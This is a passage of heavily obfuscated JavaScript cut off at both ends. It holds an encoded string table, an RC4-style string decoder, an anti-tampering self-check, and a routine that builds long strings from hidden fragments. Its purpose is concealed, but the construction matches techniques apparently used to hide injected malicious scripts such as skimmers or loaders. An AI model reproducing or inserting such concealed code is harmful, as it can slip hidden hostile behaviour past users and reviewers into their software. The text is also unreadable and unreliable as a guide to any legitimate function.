K3O','WRWyW6SkW40','WOf5wIHd','WRPptd5c','mSkbWPlcK8kA','W7GIW5BdLKe','h8kEW4LtpG','WPDhAmkwW6xcISoLWPuZsmo4ba','W6GEAr8Y','W5a4WOS0WPy','WRL0zeG0','W6W8ucDC','gIrbW5rP','W4yBdCo3WRG','WRNdS2tcVSkK','WQdcKuXlW6u','W6uYemocxa','WQDyWOZcQSk+','W7JcP8oXjc8','WPJdImo/WPFcKG','W6JdRmoZFCkZ','WRBcTsWHDq','nhxdN8obFq','kSk0WPpcV8k4','W7bTW7i7fq','bfn/W4Tb','EK0oW5VdTG','mmoTwJn6','W6G8WRilWR4','u8olW4ZdHmoV','F04EW4ddTG','WQ8Fl8kmmW','W6RdSSoaqSkc','W5GBAr1O','W6WkzWOv','WP7cPtqHsa','WP5zwx0Z','WRH+WPZdGam','wSokW5RdOCoN','lmk/W4fLnW','hxzdWRGf','WP/dHmojW7ZdPa','W7dcUmkhDrW','W4qlfeNdHW','dhzdWO4d','lunQWRSD','W5NcK8kuWR9b','W6RcVSoonti','W6aXWPJcKxS','a1jEWOOc','W67dHSkAacO','W50qDsv+','W5m0yWj7','W68Kg8oIWPm','W4tcKmkjWRz7','W4lcKCkwWR1h','WOHVWO3cRCkU','pSkwW7H7fq','WP3dSguxWPa','W7yKW5/dSuy','W5mwmSopWQa','WQH5Afub','WQeMpmonua','WOKidCkyka','WO84fCkUeq','sNaFW4FdUq','dmoyFJzg','WQ7dI1OQWQC','W7u6c8oMwq','W480W4WLWQ0','CSo0W4ZdOCoS','oCotBg/dKa','WPW1W43cNNi','W53cLSkbuWS','FvmGW4BdSq','tMOFW6FdLG','W5qQiSomxq','W7dcGCkJFGi','W59WWPP1WR86BepcNNXhoq','WRfCE8o1sW','W5yCW58FWPC','WRlcI8kswCoS','W6KrWQRcSNe','cmkFamk6ta','W5SgEdr+','W4ldQmodzmkE','WOuWC8oY','W4tcJ8oABGK','W40cW4m7WRu','W4q7eSojxW','WQSBW4zgEa','W448W4ldOG','WOivWPNcNuW','W45PW5CmpW','W4G0W67dRga','WO7dSLe7WPO','fWdcN8k+sW','W7nYqdTM','WQbDWOBdHHK','d8kVaCkAsW','WQ0JfJiF','W7ZcR1ZdLwu','W6KgW4uFWPa','WP80W5zhua','W44zwrej','W53cIwddG1m','W6icWPTzWQ4','W4P5W5Gziq','WRPyrHrp','W4WVgvhdMq','WRC0W4tcJLm','WOThsWjk','W4pdLSoqzmkS','W5iWf8oqWO4','WPddNNiKWOO','emo6rvLY','leT9WO08','WOdcPCoYmZ4','W6BdMmkVWOtcHa','cgbIWQSB','WQH8uqbi','xCoyW4ZdRmoO','oKveW79o','W4DAW6qwla','WPdcPCkrq8oM','vmofW57dGmoV','W5aqguJdLq','dfD+WPCS','W5unW4S/WRu','WQFdPSo7W4ZdLa','W5LJW5GNlq','W4nMWRhdQ8o+','WRpdQNm5WQa','W58yev3dHG','WQRdHNqvWPe','W5udW58wWQ0','WQPzWPpcSCkq','pwzNWRiE','fCkLWQ3cT8oT','W40uW7VdJha','mCoKELJdKq','W4n6WRNdLmoW','W5OqCb5J','WQKroMVdUW','WPVdQwu8WQW','W5iCWRn8WOK','eSoqux/dUq','WP5wzConFa','W7CDWPH2WQq','W4hcRmk0WP56','rCorWO99vG','W5vlW6Wflq','jwDrW6T0','WOVdLKNcO8k9','WOTmuazo','W73dG8oCFmkO','WRCsiSkJla','WRekh8krpW','iKDMW6rz','W6/dQSoMWOhcQG','W73cT8oYtmkR','n8oWAhxdRG','WR5IBfuH','W68jWOFcMWC','WP5cwNal','DK0/W5RdRW','WQ/cRgfmW4i','WOHwx8oLxa','eSk8W4z2la','WQRdH3e4WRS','WPdcPCkcvCo1','be9WWOGN','W7NcN8ofAH8','W4v5W7D7WQC','W7j0W40/oa','W4TQWO3cMNS','W49mWOZdOCoP','WPXiygum','gePXW4vA','WP93WOldUGS','hSkBiSkEqW','WPeVWRO4AG','dNTbWQOf','W5DrW7G0fW','lCkVhmk4DW','o8oTuX5y','WOHIrcvs','WOBdGCoAW6ddRq','WO9DyCohrW','k8o6CLtdNq','cYhcJSofyW','W7jDnCo4WRG','W5CkEbLH','W73cQ3ZdKSki','WP3dPLW9WOW','W4S7oSo6WPe','W7qXW5v3wq','W7yndM/dVW','WOldLCoiW77dVa','WRjlWPFcVmki','nSoUBbddUG','WORdJ0VcUmky','WO7cNZWLvq','iSobux/dRa','W5OxW4G0WR4','WQZcJh5pW4C','WPjLyYji','WQaPW54dW7a','WPhdJ8ofW67dOW','WOJcSCkUDq','sSo+W47dPmoC','i21qW494','o8kVW4vJjG','WO4IgCkDjW','dM3dOSopqG','W6ddH1DBySkUqcNdQG0','W6y/WRezWPO','W5SkoSo2WOa','WPJdUKqBWRK','W48fuXTD','W5SmWRq/WQ8','W4hdRaeHW4W','W5VcRJ9iW6K','W7pdJ8o4WOlcRa','WONdHmoBegJcLLNcJmk6WQddSSk8','W4BcPeDHWQW','iSogEXbW','WRiHW5xcH2O','W6ilnw3dUa','W5zTW4e/aW','fhD/WPG9','d8obFI5x','r8ogWR0axdGuW5PHgeap','WQNdPKq1WQ4','W4imWQatWOO','W4SMch7dSa','WROJW5RcPhS','W44zlg/dLG','W50Qcu7dRa','WOq8fSkJla','mXhcGmkGAG','WQHSusv/','aePbWOGY','W5ZdK8oaq8kl','g1H9W5zC','WPVcQKriW54','WOddIhBdLmk1','W5uzzqr+','a2fKW6uD','Ev4GW7NdSG','WRLCWOa','W7BcSXXhW44','W60qvcqt','WQHtzSo/xG','W6xdRmkDWPHT','W4jGWOv2','W5/cVSoCcWG','n8k1pSkcCq','WQHCWRtdPx4','WQm9kCkIdW','WPi5cCkJkW','kb/cRCkTsq','ffi+WQddIq','BveHW6JdPq','WOnCBCowuq','WQP7WPxcGSkn','twazW7VdRW','rSoUWQHz','Ed1AW7JdHq','W5hcRSo+jc4','nmkYgSk2tq','eCoNEsfc','AmorW5ZdL8oe','W4XrW6uknq','W5TsnSoiAG','WRShW7GeW4y','WQddT2lcICkI','W47dLmo/BCkV','W5a7qaXW','W7ZcKSkEWQHd','WPOsW50cW7S','WQOlnmkGjG','W6ybWPNdMCon','jgTZWPje','i8ozW6Hzfq','W611WRVdTSoL','WOK+p8ktlW','WO/dKCosW4RdGa','WQfbWP7cUmkE','WR1dwYns','mmkNW5nElq','WR/dGI1ujG','WPpdICowW6/dTW','WO5+WOFcVSoQ','W7BcKSkivru','W6jPW4pcKuW','W4RcO8o1rqG','W7xcImkcyXu','WOZdSSonW4pdRa','cSkujSkwvq','gSoWzhRdVa','iCkRi8ksvW','W6vUWPddUmoi','W5xcVajPW5u','fwnVWQG','kCkQWR3dM8kt','W6NcUaTPW4G','CCoZW6VdOSof','WO57y8odsW','W7OVW7WoWRS','WOuDW6/cVLy','WRnbAM0s','W7C3a8oCDW','WO9tugOk','W64qWP/cT20','WOC3W5VcGuS','W4xdNmo4WOdcGq','aKj9WOKR','W7raWRddVmoj','WQnsWPRcSmkg','W6fJWPJdQmok','WRddNfS','W7eJg8opWOe','W4KnW4G7WQO','W6JcGWjeW5NdRvG2rW/cV8o6Aq','WQf6WOpdKIG','W7JdSCoiA8oQ','AxaIWQddNa','jgXuW6O','W4OnAMbJ','W4mGWOVcTf0','WPLYzKOP','W4uAW7tdOwS','eef3WP4+','W6j4W7iapG','WR1dACoouq','W4JcImo7zYm','W6qvywvO','WP7cJNfVW5O','W5awWPy8WQi','W5NdRmoNWQlcSW','W611W4HsWPS','W7yUysfR','W40AW5yYWRS','WPujW75uBa','jSoNEqXE','EeSHW4xdHq','W43cKCkaFXe','yKm6W5tdUW','W5uZWRf8WQ8','WQ4xpmk8oq','W4G7WRXGWQK','C8okWOXYrq','W5ivW7CVmW','W6LlW5P8WRu','W7VcOSkNzXi','W6VcUCo4kZW','W7FcG8o7uXG','jK9eW51y','W6y1WQGPW4a','WQ8TfCk+hW','lebwWO8b','WP85eSkioG','BSkIqSkpka','WQjiWPxcQ8kj','W7acW6JdGMy','dSojwcnr','W6SKdSoZWPe','W7WTsZ5y','EumWW4xdQq','cu9eW6rp','W5aWWO0OWQa','WRCyWQ3dMbO','WQCMW4/cNMS','WRvEsSodDa','W7OZWPKYWO0','W6FdN8omWPtcIG','W5muWPa6WR0','AhJdQSohFW','W5TfWRpdPSoP','pmkeWRBcSmke','WR3dJdy6uW','W5hdISoYyCkj','W68qvc16','x8oWWRtdG8o/','WPzjlYzp','W60cWQtcUMO','W7RdHSotWQJcRq','WQdcKgnoW5y','W6KEzIWw','WQPsASoCDW','W5pcU8kNvJO','WP3dT8kvimkq','WQHfW5JcIqi','W7m6tcLy','WPhdKfFcUCkm','yCodWRXQAq','y8kKDgxdKW','WQThtWrm','W7tcSCkLCWG','WPJdJCoTWR/cOG','q8oIWQHtvG','WO3cPr82kq','WRD1qmoOCG','BCk9latcHW','W6v4uuGr','WPJcJIWhyW','W7dcRwpdLNu','W7/dSCoNWOdcIq','hfhdTSoCvW','WPxdLfRcVSkC','WQ3dLK0eWQS','W6pdM8oyWO3cNW','W6zxW7Giea','WQhcI3jGW4u','WRD5WP3dGrC','W4GAW4ynWPm','W5lcKCkQWOPy','f8oADhtdPq','W5dcNCkhzga','pmozrdXK','WOSIc8kxhW','W5VcMhzhW6a','W5euW5ZdLv0','WOzDxx8q','W4qKvsbK','h8oovGv+','WOldM8okW6tdVa','WQTHWPFdOtC','W7RcISkbWRjf','pmkyWPtcRmkj','W5iYWPKvWPy','WQqGsSk5rq','WOTHB8ofqW','W6hdH8o8WPZdRW','WOVdKhqtWOK','meHwWOyL','n8oKALJdHW','WQBdQuXDW5a','WOHFs3iO','gZ5cWRBcIG5sWR8Ofv9/','psG1WQbc','W7JcUSkDyqK','W7BcNCkRCJK','WOLZB8oSzW','WQyfW6KNW4e','pSkEWORcSCkz','W5iSWO0eWR4','nSkeemkAvG','WOlcT8kQy8oK','igXBW6L4','WQiCW6KlW4e','xKmNW6xdLa','WQDLWQJcJCkv','WQVcKr4aCW','EmoYWRbAua','W7DEW6C6','W7ZcMSk4BaW','WQnXq8k5fq','dvT2W6ry','W7fVW4BdLqi','W7m5cmoUCW','W4ZcPCo+uXG','W4y7WRH3WQ4','W4mYWQjXWQK','W5u1usHW','WP8YfCkycG','WRq1i8k6uW','nCkKbSkWEW','WQK3W5fEEa','WO/cGKXmW68','WRVcTMfBW6y','s8oxW5RdHCoP','WOPDvmoCFa','W6SwtIC1','W49OWPBdHmou','fNZdOmoFqa','WRP3r8oHuW','WQpdPSoXW43dRa','WOZcSX8hwq','W58RleVdMq','WQxcNCkXwmoH','gHpcHCkfsq','WOWoW4KJW6K','W4z+W58mnG','W6uPcmoOWP0','WPJcI3TAW64','W4q0W5KVWQG','W4igWPbTWRu','W5achCoKWPm','d0PNW4XA','eeddOmo2sW','jJtcISk4lq','W4umbeZdVG','W7BdPmkYW6VcSq','W5RcJCoedH0','WP11ASoaAa','WPG3c8kEea','WP3cOs8QxG','WOFdGSo2W4FdGq','WR0Ek8kCdq','W67cJCoDaqW','WPTzuJSW','awjMW4qs','pSk5WO7cPCkh','WPnPgmkXeq','W4JdS8ouxmkr','WQNcQmkMo8o0c8osWRVdL8ocswe','WQNdJ2VcV8ks','uSoAW4ddKSow','W6qUWQlcSum','W5O4FIWB','mdHjWR4','WPnqs2yn','nCk/hmk0xW','W6mFWRW4WOy','W6W/c8kBW7G','DSoRWQLjla','WPBcKuapFq','WP5DWQRdHrC','Fmo9WQrDqW','W5OjW6WfWRO','W4tcMbzHW64','W4CEWOOXWQ0','hmotvMJdSW','e8k7hCk5FW','WQJcMmkFu8oW','WPldPNa1WQS','WOv0DIj9','C8okWPjYuq','lvTTWROy','W5SKWQVcJmkC','W5DHW5yanG','W6dcP8ocWRBcSW','WQxcJ2fLW7O','a2L4WQu','W7acW7/dG1y','WPtcS8kdrmol','WRPlWPNcOCkx','W6FcM8oACb0','tgCeW6FdSa','WQmji8kTpW','W4S8WRzwWOu','W7dcQGXGW5a','pCkDW4r8oq','W77dKmo9wSkk','WQpcICkeqCon','W5pcLCkcqs8','W6xdQSoHW77dQq','W6u+WRO/WPO','WPW5W5pcVhC','mgJcRmkTrG','W7ZcMSohmXu','W4ibvCkihW','WOfhBCofFa','WQBdTSoEW4ZdJa','WRvGWQFcO8kg','WPBcT2OFWRm','WOaPamkmiG','W4aZWQrtWPu','a8kPemkcFW','WOneWONcPCkL','WOPBWQJdLrS','omoSxWy4','W611W59sWRu','WQpcICksxCom','dNnYW4r9','WPZcLeTWW6u','W5hdNCo7W6JcNq','W6OcWPJcKxa','WRCloCkSba','WRagW4hcKMS','WQNdL03cTmku','W5iblh7dJG','W6NcImkvWR5h','W7hcRLhdJxq','WP8IkSkVoW','W6r7WRNdPmov','wCoIWOfutW','W7fdWPldGCow','W5yGzKZdJa','WOn4AmoKFG','WQhdPSoSW50','jvZdK8oLuG','WRnAWQVcP8kt','W6xcOuldUMW','W4mXnmoFwG','r8oaWRmgwJq1W5zxl2OW','k8o+mhNdOW','WPSbfCkDkG','E8o1W67dTCo+','WPbDWR0','W43cJSkKW4aS','bCkBbSkyya','W6qgWQpcTNm','WPykiSk5lq','A8osW4FdTmow','W6JdNf8LWQRcMbG','bLX5W4Dy','W7rNWQ7dHmoH','W5mHCCojWPG','W6uZi8o/Eq','W6tcI8kzWQHm'];function _0x1932643d(a,b){a=a-0x96;var c=_0x1932643c[a];if(_0x1932643d['UvnxXN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1932643d['uoqTJP']=h,_0x1932643d['kCldJN']={},_0x1932643d['UvnxXN']=!![];}var e=_0x1932643c[0x0],f=a+e,g=_0x1932643d['kCldJN'][f];if(g===undefined){if(_0x1932643d['FihCSF']===undefined){var i=function(j){this['ZQPxir']=j,this['nSfZAF']=[0x1,0x0,0x0],this['iIAYYC']=function(){return'newState';},this['jwLDol']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RIlFhr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['atIzgJ']=function(){var j=new RegExp(this['jwLDol']+this['RIlFhr']),k=j['test'](this['iIAYYC']['toString']())?--this['nSfZAF'][0x1]:--this['nSfZAF'][0x0];return this['kibQwJ'](k);},i['prototype']['kibQwJ']=function(j){if(!Boolean(~j))return j;return this['fKkwDV'](this['ZQPxir']);},i['prototype']['fKkwDV']=function(j){for(var k=0x0,l=this['nSfZAF']['length'];k<l;k++){this['nSfZAF']['push'](Math['round'](Math['random']())),l=this['nSfZAF']['length'];}return j(this['nSfZAF'][0x0]);},new i(_0x1932643d)['atIzgJ'](),_0x1932643d['FihCSF']=!![];}c=_0x1932643d['uoqTJP'](c,b),_0x1932643d['kCldJN'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x1932643d;while(!![]){try{var c=-parseInt(U(0x323,'DOtC'))+parseInt(U(0x3e5,'HBAI'))+parseInt(U(0x3c8,'zbs('))*-parseInt(U(0xbc,'aLrx'))+parseInt(U(0x156,'etKH'))+-parseInt(U(0x30d,'VW$W'))+parseInt(U(0x3b0,')ik9'))+parseInt(U(0x3f3,'Dn&1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1932643c,0x8b6fd),!function(){var V=_0x1932643d,c={};c[V(0x37a,'aq!M')]=function(I,J){return I<J;},c[V(0x16b,'BMsX')]=function(I,J){return I!==J;},c[V(0x310,'R1PU')]=function(I,J){return I===J;},c[V(0x17c,'ttpt')]=function(I,J){return I+J;},c[V(0x157,'Zs(A')]=function(I,J){return I*J;},c[V(0x140,'eqe9')]=function(I,J){return I-J;},c[V(0x163,'WR*0')]=function(I,J){return I+J;},c[V(0x11e,'4mT%')]=function(I,J){return I<J;},c[V(0x2de,'Pbkw')]=function(I,J){return I!==J;},c[V(0xed,'pWqY')]=function(I,J){return I===J;},c[V(0x3d9,'7L]O')]=function(I,J){return I===J;},c[V(0xff,'YSdt')]=function(I,J,K,L,N,O,P,Q,R,S,T){return I(J,K,L,N,O,P,Q,R,S,T);},c[V(0x3d4,'8(*u')]=function(I,J){return I||J;},c[V(0x38b,'zDb8')]=function(I,J){return I(J);},c[V(0xc7,'9t$R')]=function(I){return I();},c[V(0x3b1,'5aAm')]=function(I,J,K,L,N,O,P,Q){return I(J,K,L,N,O,P,Q);},c[V(0x33e,'$dCZ')]=function(I,J){return I!==J;},c[V(0x3e9,'hwTs')]=function(I,J,K,L,N,O,P){return I(J,K,L,N,O,P);},c[V(0xa4,'YC4G')]=function(I){return I();},c[V(0x386,'vnoW')]=function(I,J,K,L,N,O,P){return I(J,K,L,N,O,P);},c[V(0x31b,'8(*u')]=function(I,J,K,L,N){return I(J,K,L,N);},c[V(0xe0,'Zs(A')]=V(0x341,'I5Rk')+V(0x10c,'PEA#')+V(0x2a6,'$dCZ')+V(0x2ec,'CpLH')+V(0x2ff,'etKH')+V(0x3de,'u0[%')+V(0x1bf,'QnlD')+V(0x21a,'VW$W')+V(0x1f3,'QnlD')+V(0x16c,'YC4G')+V(0x35d,'u#ZS')+V(0x2cc,'etKH')+V(0x2af,'4mT%')+V(0x19b,'ttpt')+V(0x396,'u#ZS')+V(0x2bf,'ttpt')+V(0x203,'y^X!')+V(0x2f5,'9lBZ')+V(0x36d,'DOtC')+V(0x3c5,'9DSG')+V(0x183,'Pbkw')+V(0x195,'9DSG')+V(0xcc,'ANPQ')+V(0x199,'ttpt')+V(0xcf,'u0[%')+V(0x147,'Dn&1')+V(0xe1,'CpLH')+V(0x280,'pWqY')+V(0xf8,'R1PU')+V(0x380,'$dCZ')+V(0x1a6,'9t$R')+V(0x379,'zDb8')+V(0x3ff,'$dCZ')+V(0x3d3,'p2^1')+V(0x159,'8(*u')+V(0x241,'zbs(')+V(0x132,'oFy!')+V(0x202,'tbiP')+V(0x2e4,'hwTs')+V(0x34d,')ik9')+V(0x1e2,'VW$W')+V(0x265,'pWqY')+V(0x12d,'Dn&1')+V(0x266,'R1PU')+V(0x3bc,'e^!W')+V(0x128,')ik9')+V(0x270,'ttpt')+V(0x345,'oFy!')+V(0x14c,'hwTs')+V(0x3bd,'HBAI')+V(0x2a2,'7L]O')+V(0xe8,'PEA#')+V(0x243,'oFy!')+V(0x3fa,'e1PT')+V(0x1e8,'9lBZ')+V(0x2be,'YC4G')+V(0x24c,'e^!W')+V(0x2c6,'Dn&1')+V(0x314,'YC4G')+V(0x17a,'DOtC')+V(0x196,'I5Rk')+V(0x295,'5aAm')+V(0x300,'u0[%')+V(0x2f9,'etKH')+V(0x136,'tbiP')+V(0x399,'HBAI')+V(0x117,'Zs(A')+V(0x3a1,'zDb8')+V(0xb2,'9t$R')+V(0x297,'zbs(')+V(0x126,'ttpt')+V(0x296,'*$bt')+V(0x15f,')ik9')+V(0x3ca,'PEA#')+V(0x2e6,'9t$R')+V(0x335,'9lBZ')+V(0x377,'R1PU')+V(0x321,'TPC@')+V(0x30f,'CpLH')+V(0x1c9,'EG56')+V(0x249,'4mT%')+V(0xe9,'p2^1')+V(0x36b,'u#ZS')+V(0x158,'7L]O')+V(0x116,'etKH')+V(0x264,')ik9')+V(0x283,'$dCZ')+V(0x24b,'BMsX')+V(0x1ef,')ik9')+V(0x3eb,'I5Rk')+V(0x2f3,'CpLH')+V(0x2ee,'BMsX')+V(0x220,'e^!W')+V(0x3e6,'CpLH')+V(0x1eb,'vFU0')+V(0x2d4,'Zs(A')+V(0x352,'u#ZS')+V(0x191,'vFU0')+V(0xac,'zbs(')+V(0x143,'zbs(')+V(0x273,'vnoW')+V(0x11f,'y^X!')+V(0x1b0,'Dn&1')+V(0x360,'5aAm')+V(0x32b,'*$bt')+V(0x325,'e1PT')+V(0xa9,'ANPQ')+V(0x346,'4mT%')+V(0x12c,'5aAm')+V(0x211,'EG56')+V(0x371,'HBAI')+V(0x3e1,'WR*0')+V(0x2a1,'CpLH')+V(0x2c7,'9t$R')+V(0x37e,'etKH')+V(0x3e0,'eqe9')+V(0x370,'5aAm')+V(0x1e4,'BMsX')+V(0x3da,'rtXw')+V(0x3c4,'Zs(A')+V(0xe3,'*$bt')+V(0x349,'ANPQ')+V(0x30e,'PEA#')+V(0xd4,'7L]O')+V(0x131,'Dn&1')+V(0x2d7,'Pbkw')+V(0x267,'zbs(')+V(0x354,'9lBZ')+V(0x301,'rtXw')+V(0x1c4,'HBAI')+V(0x308,'9DSG')+V(0x1f5,'EG56')+V(0x35c,'WR*0')+V(0x2e8,'VW$W')+V(0x17d,'CpLH')+V(0x3ac,'e1PT')+V(0x1c0,'WR*0')+V(0x3ef,')ik9')+V(0x3fb,'WR*0')+V(0x3ae,'etKH')+V(0x292,'$dCZ')+V(0x1ae,'4mT%')+V(0xcd,'Zs(A')+V(0x3d1,'e^!W')+V(0xca,'9DSG')+V(0xef,'e^!W')+V(0x329,'pBrx')+V(0x1d5,'TPC@')+V(0x372,'y^X!')+V(0x284,'WR*0')+V(0x387,'PEA#')+V(0x28a,'DOtC')+V(0x3c0,'zDb8')+V(0x180,'9t$R')+V(0x302,'CpLH')+V(0x3b6,'7A@s')+V(0x2b2,'8(*u')+V(0x40a,'DOtC')+V(0x18a,'etKH')+V(0x1a9,'pBrx')+V(0x2c2,'eqe9')+V(0x1bd,'BMsX')+V(0x142,'etKH')+V(0x287,'7A@s')+V(0x1ba,'ANPQ')+V(0x2fa,'R1PU')+V(0x164,'e1PT')+V(0x33d,'e^!W')+V(0x1f1,'$dCZ')+V(0x1fb,'tbiP')+V(0x262,'aq!M')+V(0x3a9,'*$bt')+V(0x2df,'DOtC')+V(0x189,'u#ZS')+V(0x10d,'$dCZ')+V(0x281,'rtXw')+V(0x2da,'p2^1')+V(0x367,'5aAm')+V(0x14f,'WR*0')+V(0x1cf,'p2^1')+V(0x2d3,'HBAI')+V(0x271,'TPC@')+V(0x214,'hwTs')+V(0x3be,'Zs(A')+V(0x1b9,'y^X!')+V(0x200,'vFU0')+V(0x188,'4mT%')+V(0x3b2,'u#ZS')+V(0x238,'zbs(')+V(0x2d0,'4mT%')+V(0x166,'u#ZS')+V(0x10e,'Pbkw')+V(0x233,'rtXw')+V(0x109,'Pbkw')+V(0x193,'rtXw')+V(0x250,'5aAm')+V(0x3ed,'aLrx')+V(0x3b3,'R1PU')+V(0x398,'HBAI')+V(0x38d,'YSdt')+(V(0x319,'oFy!')+V(0x248,'QnlD')+V(0x259,'9lBZ')+V(0xdb,'8(*u')+V(0x2dc,'u0[%')+V(0x1b7,'u0[%')+V(0x1ac,'4mT%')+V(0x272,'Dn&1')+V(0x22d,'TPC@')+V(0x25e,'BMsX')+V(0x3c2,'rtXw')+V(0x261,'e^!W')+V(0x20b,'p2^1')+V(0x251,'aLrx')+V(0x207,'9lBZ')+V(0x3f8,'PEA#')+V(0x2ba,'tbiP')+V(0xbe,'7L]O')+V(0x1d0,'YSdt')+V(0x2b6,'rtXw')+V(0xf7,'pWqY')+V(0x1d3,'I5Rk')+V(0x1fe,'$dCZ')+V(0x2e5,')ik9')+V(0x1ec,'Pbkw')+V(0x26d,'HBAI')+V(0x3dc,'e^!W')+V(0x1ab,'u#ZS')+V(0x1e5,'TPC@')+V(0xa6,'rtXw')+V(0x224,'WR*0')+V(0xaf,'DOtC')+V(0xa0,'*$bt')+V(0x2cf,'vFU0')+V(0x404,'p2^1')+V(0x36e,'e^!W')+V(0x2c1,'zbs(')+V(0x1ee,'eqe9')+V(0x376,'BMsX')+V(0x3a7,'YC4G')+V(0x25a,'5aAm')+V(0x39b,'YSdt')+V(0x111,'9DSG')+V(0x2c5,'4mT%')+V(0x3a3,'etKH')+V(0x2eb,'9t$R')+V(0x263,'*$bt')+V(0x274,'vFU0')+V(0x25c,'$dCZ')+V(0x173,'5aAm')+V(0x2db,'aLrx')+V(0x242,'ttpt')+V(0x38a,'ttpt')+V(0x1c3,'7L]O')+V(0x187,'aq!M')+V(0x1b4,'Pbkw')+V(0xf9,'ANPQ')+V(0x3fc,'9t$R')+V(0x11d,'9DSG')+V(0x326,'9t$R')+V(0x174,'DOtC')+V(0x215,'ANPQ')+V(0x331,'u0[%')+V(0x122,'ttpt')+V(0x1d1,'EG56')+V(0x2e3,'rtXw')+V(0xd5,'oFy!')+V(0x382,'4mT%')+V(0x2f4,'aq!M')+V(0x2ca,'hwTs')+V(0x373,'7A@s')+V(0x24a,'9lBZ')+V(0xd3,'zDb8')+V(0x38f,'*$bt')+V(0x26c,'9DSG')+V(0x31e,'7L]O')+V(0xbf,'7A@s')+V(0x2f2,'ANPQ')+V(0x192,'e^!W')+V(0x40c,'Pbkw')+V(0x397,'Pbkw')+V(0x176,'BMsX')+V(0x21f,'BMsX')+V(0x205,'zDb8')+V(0x2fe,'9lBZ')+V(0x358,'e1PT')+V(0x118,'7A@s')+V(0x1b1,'7L]O')+V(0x239,'PEA#')+V(0x3c9,'vnoW')+V(0x27d,'Zs(A')+V(0x34b,'TPC@')+V(0xb3,'7L]O')+V(0x2b7,'zDb8')+V(0x120,'PEA#')+V(0x190,'etKH')+V(0x1e3,'pBrx')+V(0x39a,'TPC@')+V(0x1e9,'4mT%')+V(0x27a,'tbiP')+V(0x1c8,'DOtC')+V(0x2ab,'8(*u')+V(0x135,'rtXw')+V(0x231,'aLrx')+V(0x2a4,'PEA#')+V(0x3fd,'rtXw')+V(0x32e,'e^!W')+V(0x286,'ANPQ')+V(0x320,'u0[%')+V(0x222,'u#ZS')+V(0x389,'I5Rk')+V(0x385,'u0[%')+V(0x1c1,'TPC@')+V(0xec,'8(*u')+V(0xc2,'u0[%')+V(0xe6,')ik9')+V(0x40d,'u0[%')+V(0x1d7,'u#ZS')+V(0xdc,'pBrx')+V(0x324,'p2^1')+V(0x388,'u0[%')+V(0x23e,'YSdt')+V(0x409,'eqe9')+V(0x2a3,'7A@s')+V(0x99,'8(*u')+V(0x410,'y^X!')+V(0x392,'PEA#')+V(0x1e7,'TPC@')+V(0x20e,'7L]O')+V(0x29c,'aq!M')+V(0xa1,'u0[%')+V(0x27c,'7A@s')+V(0x3d0,'vnoW')+V(0x96,'pWqY')+V(0x1a2,'BMsX')+V(0x27f,'vnoW')+V(0x1da,'rtXw')+V(0x3fe,'*$bt')+V(0x112,'y^X!')+V(0x290,'7A@s')+V(0x20c,'WR*0')+V(0x381,'e1PT')+V(0x3ce,'9t$R')+V(0x26a,'e1PT')+V(0xc0,'9DSG')+V(0x19d,'hwTs')+V(0x253,'Dn&1')+V(0x108,')ik9')+V(0x247,'BMsX')+V(0x22e,'ttpt')+V(0x18c,'aq!M')+V(0x1dc,'CpLH')+V(0x334,'VW$W')+V(0x1c6,'oFy!')+V(0x14d,'$dCZ')+V(0x1a8,'9DSG')+V(0x245,'WR*0')+V(0xc5,'I5Rk')+V(0x181,'aLrx')+V(0x35e,'*$bt')+V(0x1a0,'hwTs')+V(0x2fb,'Dn&1')+V(0x155,'CpLH')+V(0x13a,'7L]O')+V(0x35b,'DOtC')),c[V(0x254,'WR*0')]=V(0x330,'aLrx')+V(0x30c,'aLrx')+V(0x28d,'hwTs')+V(0x204,'vFU0')+V(0x184,'HBAI')+V(0x22b,'aLrx')+V(0x9a,'pWqY')+V(0x225,'y^X!')+V(0x129,'e^!W')+V(0x246,'eqe9')+V(0x353,'VW$W')+V(0x2aa,'e1PT')+V(0x1ce,'vnoW')+V(0x2d1,'Dn&1')+V(0x2d9,'5aAm')+V(0x3d5,'Dn&1')+V(0x369,'9t$R')+V(0xb8,'DOtC')+V(0xbd,'BMsX')+V(0x26f,'y^X!')+V(0x282,'p2^1')+V(0x144,'9lBZ')+V(0xb6,'pBrx')+V(0x344,'etKH')+V(0x2d6,'5aAm')+V(0x161,'Pbkw')+V(0x257,'Dn&1')+V(0x17f,'p2^1')+V(0xf3,'8(*u')+V(0x2a8,'zbs(')+V(0xa5,'YC4G')+V(0x3b5,'YSdt')+V(0x288,'rtXw')+V(0x359,'zDb8')+V(0x3c3,'PEA#')+V(0x348,'pBrx')+V(0xce,'5aAm')+V(0x36f,'Pbkw')+V(0x3d8,'zDb8')+V(0x327,')ik9')+V(0x29a,'rtXw')+V(0x23d,'YSdt')+V(0x294,'pBrx')+V(0xda,')ik9')+V(0xfe,'Zs(A')+V(0x28b,'zbs(')+V(0x9c,'YC4G')+V(0x1ad,'rtXw')+V(0x23f,'HBAI')+V(0x305,')ik9')+V(0x13e,'e^!W')+V(0x177,'rtXw')+V(0x2a9,'pBrx')+V(0x24d,'vFU0')+V(0x15d,'aq!M')+V(0x30a,'5aAm')+V(0xeb,'eqe9')+V(0x3e2,'e^!W')+V(0x1fc,')ik9')+V(0x15e,'5aAm')+V(0x169,'hwTs')+V(0x172,'aq!M')+V(0x312,'9t$R')+V(0x113,'DOtC')+V(